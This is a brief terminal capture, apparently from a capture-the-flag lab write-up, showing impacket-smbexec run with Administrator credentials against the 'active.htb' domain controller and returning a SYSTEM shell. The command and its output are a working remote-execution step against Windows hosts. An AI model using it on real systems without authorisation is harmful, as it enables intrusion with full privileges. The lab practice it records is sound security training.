 ┌──(kali㉿kali)-[~/tj/active]
└─$ impacket-smbexec active.htb/Administrator@active.htb
Impacket v0.11.0 - Copyright 2023 Fortra

Password:
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>hostname
DC